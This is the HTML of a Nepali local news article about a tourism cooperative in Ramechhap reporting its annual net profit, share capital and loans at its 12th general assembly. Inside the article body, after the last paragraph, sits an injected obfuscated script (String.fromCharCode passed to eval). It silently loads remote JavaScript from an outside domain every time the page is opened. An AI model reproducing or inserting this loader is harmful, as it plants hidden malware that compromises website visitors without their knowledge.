	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
				<header class="entry-header body-wrapper">
				<h1 class="entry-title">पर्यटन व्यवसायीक सहकारीको खुद नाफा २९ लाख ८४ हजार</h1>					<div class="entry-meta">
						<div class="author-published-main-wrapper">
							<div class="author-img-wrapper">
								<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
							</div>
							<div class="author-pub-wrapper">
								<div class="author-section">
									<div class="author-wrapper">	
										<span class="news-author">ई-रामेछाप</span>									</div>	
								</div>
								<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/12738/" rel="bookmark"><time class="entry-date published updated" datetime="&#2407;&#2413; पुष &#2408;&#2406;&#2413;&#2415;, आईतवार &#2407;&#2411;:&#2406;&#2410;">&#2407;&#2413; पुष &#2408;&#2406;&#2413;&#2415;, आईतवार &#2407;&#2411;:&#2406;&#2410;</time></a></span>							</div>
						</div>
								<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
						</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		
	<div class="body-wrapper primary-secondary-wrap">
	<main id="primary" class="site-main">

		
<article id="post-12738" class="post-12738 post type-post status-publish format-standard has-post-thumbnail hentry category-breaker category-4 category-9 category-12 category-ramechhap-samachar">
	<header class="entry-header">
		<h1 class="entry-title">पर्यटन व्यवसायीक सहकारीको खुद नाफा २९ लाख ८४ हजार</h1>			<div class="entry-meta">
				<div class="author-published-main-wrapper">
					<div class="author-img-wrapper">
						<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
					</div>
					<div class="author-pub-wrapper">
						<div class="author-section">
							<div class="author-wrapper">	
								<span class="news-author">ई-रामेछाप</span>							</div>	
						</div>
						<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/12738/" rel="bookmark"><time class="entry-date published updated" datetime="&#2407;&#2413; पुष &#2408;&#2406;&#2413;&#2415;, आईतवार &#2407;&#2411;:&#2406;&#2410;">&#2407;&#2413; पुष &#2408;&#2406;&#2413;&#2415;, आईतवार &#2407;&#2411;:&#2406;&#2410;</time></a></span>					</div>
				</div>
						<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="1024" height="570" src="https://eramechhap.com/wp-content/uploads/2023/01/received_697914645123376.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/01/received_697914645123376.jpeg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/01/received_697914645123376.jpeg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/01/received_697914645123376.jpeg?resize=768%2C428&amp;ssl=1 768w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>पर्यटन व्यवसायीक सहकारी संस्थाको १२ औँ साधरण सभा सम्पन्न भएको छ । रामेछापको खाँडादेवी गाउँपालिका ६ माकादुमा संञ्चालनमा रहेको सहकारीको १२ औं साधरण सभा शनिबार माकादुममा सम्पन्न भएको हो ।</p>
<p>साधारण सभा कार्यक्रममा उक्त संस्थाले आर्थिक वर्ष २०७८/७९ मा २९ लाख ८४ हजार १२६ रुपैयाँ खुदा नाफा कमाउन सफल भएको जानकारी गराइएको छ ।<br />
शनिवार भएको साधरणसभामा कोषाध्यक्ष कमल महतले प्रस्तुत गर्नुभएको प्रतिवेदनमा संस्थाको सेयर पुजीँ १ करोड ६४ लाख ९ हजार ६ सय पुगेको उल्लेख छ । साथै प्रतिवेदनमा हाल ३ हजार ७ सय ५० जना सेयर सदस्य रहेको समेत उल्लेख गरिएको छ ।</p>
<p>संस्थाले हाल सम्ममा ८ करोड ४ लाख ४६ हजार ७८१ रुपैयाँ ऋण लगानी गरेको छ । संस्थामा ७ करोड ८० लाख ९४हजार ९९३ रुपैयाँ बचत सङ्कलन गरेको कोषाध्यक्षको प्रतिवेदनमा उल्लेख छ ।</p>
<p>सहकारीका अध्यक्ष नर बहादुर बुढाथोकीको अध्यक्षता तथा नेकपा एमालेका केन्द्रिय सदस्य तथा जिल्ला इन्चार्ज कैलाश प्रसाद ढुङगेलको प्रमुख आतिथ्यतामा विभिन्न कार्यक्रम गरि साधारणसभा सम्पन्न भएको थियो ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
	</div><!-- .entry-content -->

	<!-- <footer class="entry-footer"> -->
		<!--  -->
	<!-- </footer>.entry-footer -->
</article><!-- #post-12738 -->
		<h2 class="widget-title"><a class="hvr-shutter-out-horizontal">प्रतिक्रिया दिनुहोस्</a></h2>
		<div class="fb-comments" data-href="https://eramechhap.com/12738/" data-width="100%" data-numposts="5"></div>
	            <div class="related_post_wrapper">
                <h2 class="widget-title">
                    <a class="hvr-shutter-out-horizontal">
                        सम्बन्धित समाचार
                    </a>
                </h2>
            <ul class="related-post-news-list">
                                    <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17995/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17995/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/03/rch-nagar.jpg?fit=640%2C632&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17995/">
                                    रामेछाप नगरपालिकामा कृषि मेला हुँदै                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17991/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17991/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/617507479_1183084600562221_4471092411262728089_n.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17991/">
                                    रामेछाप नगरपालिका–७ को सार्वजनिक सुनुवाई कार्यक्रम, स्थानीय जनताको प्रश्न–जवाफ                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17989/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17989/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/06/dho-pc.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17989/">
                                    रामेछाप अस्पतालमा फिजियोथेरापी सेवा सुरु                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17986/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17986/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/05/Capture-prasasan.png?fit=640%2C405&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17986/">
                                    रामेछापमा इजाजतपत्र प्राप्त हातहतियार बुझाउन प्रशासनको निर्देशन                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17983/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17983/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/shyam-kumar.jpg?fit=640%2C640&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17983/">
                                    भ्रष्टाचार अन्त्य गर्ने अभियानको नेतृत्व गर्न चाहन्छु : श्यामकुमार श्रेष्ठ                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17980/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17980/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/492552033_2450538041973855_5166150731020584374_n.jpg?fit=528%2C527&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17980/">
                                    उमेरले हैन विचार र सक्रियताले निर्भर गर्छ : रामचन्द्र खड्का                                </a>
                            </h4>                            
                        </div>
                    </li>
                                </ul>
            </div>
            <section id="block-85" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="510" data-id="17659" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap-1024x510.jpg" alt="" class="wp-image-17659" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=1024%2C510&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=768%2C382&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-108" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="esn_ad-3" class="widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="https://eramechhap.com/wp-content/uploads/2022/11/Matpatra-123.jpg"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2025/04/साइबर-अपराध-सम्बन्धी-सचेतना-सामग्री-300x450-अनलाइनका-लागि1_downloads_073c8cde8ae28ccf6899ff135b523e65.gif" alt="cuber " /></a></div></section><section id="block-150" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="730" height="1024" data-id="17657" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-730x1024.jpg" alt="" class="wp-image-17657" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=730%2C1024&amp;ssl=1 730w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=768%2C1077&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?w=913&amp;ssl=1 913w" sizes="auto, (max-width: 730px) 100vw, 730px" /></figure>
</figure>
</section><section id="block-133" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17114" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg" alt="" class="wp-image-17114" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-127" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="450" height="243" data-id="16979" src="https://eramechhap.com/wp-content/uploads/2025/04/वायु-प्रदुषण-सम्बन्धी-सचेतना-सामग्री-300_450-अनलाइनका-लागि-1.gif" alt="" class="wp-image-16979"/></figure>
</figure>
</section><section id="block-121" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17117" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg" alt="" class="wp-image-17117" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-156" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17123" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg" alt="" class="wp-image-17123" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-101" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="546" height="1024" data-id="13454" src="https://eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA-546x1024.jpg" alt="" class="wp-image-13454" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=546%2C1024&amp;ssl=1 546w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=160%2C300&amp;ssl=1 160w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=768%2C1441&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=819%2C1536&amp;ssl=1 819w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 546px) 100vw, 546px" /></figure>
</figure>
</section><section id="block-23" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17118" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg" alt="" class="wp-image-17118" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-146" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-10 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" data-id="15405" src="https://eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA-682x1024.jpg" alt="" class="wp-image-15405" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</figure>
</section><section id="block-25" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-11 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17130" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg" alt="" class="wp-image-17130" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="trending_news_widget-2" class="widget trending_news_widget"><h2 class="widget-title"><a href="#">चर्चित समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17991/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/617507479_1183084600562221_4471092411262728089_n.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17991/">रामेछाप नगरपालिका–७ को सार्वजनिक सुनुवाई कार्यक्रम, स्थानीय जनताको प्रश्न–जवाफ</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17989/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/06/dho-pc.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17989/">रामेछाप अस्पतालमा फिजियोथेरापी सेवा सुरु</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17968/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/IMG_20260120_212851-1.jpg?fit=640%2C815&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17968/">रामेछापमा एमालेको कार्यकर्ताले हातपात गरेको रास्वपाको आरोप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17983/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/shyam-kumar.jpg?fit=640%2C640&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17983/">भ्रष्टाचार अन्त्य गर्ने अभियानको नेतृत्व गर्न चाहन्छु : श्यामकुमार श्रेष्ठ</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17986/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/05/Capture-prasasan.png?fit=640%2C405&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17986/">रामेछापमा इजाजतपत्र प्राप्त हातहतियार बुझाउन प्रशासनको निर्देशन</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17973/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/krishna-hari.jpg?fit=640%2C626&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17973/">मेरो उम्मेदवारी समग्र सुसंस्कृत राजनीतिको लागि : डा.कृष्णहरी बुढाथोकी</a></h4></div></div></div></section></div><section id="block-147" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" src="https://eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA-682x1024.jpg" alt="" class="wp-image-15406" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</section><section id="block-162" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-12 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17128" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg" alt="" class="wp-image-17128" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><section id="block-18" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-13 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="706" height="479" data-id="12039" src="https://eramechhap.com/wp-content/uploads/2022/09/05944800.jpg" alt="" class="wp-image-12039" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?w=706&amp;ssl=1 706w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?resize=300%2C204&amp;ssl=1 300w" sizes="auto, (max-width: 706px) 100vw, 706px" /></figure>
</figure>
</section><section id="block-69" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-14 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17126" src="https://eramechhap.com/wp-content/uploads/2025/06/sunapati.png" alt="" class="wp-image-17126" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-15 is-layout-flex wp-block-gallery-is-layout-flex">
